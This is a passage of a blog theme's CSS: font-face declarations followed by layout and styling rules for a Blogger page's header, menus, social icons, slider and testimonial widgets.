8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:220px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:620px;
text-align:left;
}
.intro-title{
font-size:46px;
color:#202124;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#2B3154;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
float:left;
display:block
}
#main-intro .widget.LinkList > .widget-title{
display:none
}
#main-intro .widget.LinkList ul li{
float:left
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#656565;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
color: #1967D2;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden
}
.serv-tile-box-title{
font-size: 19px;
color:#202124;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#656565
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
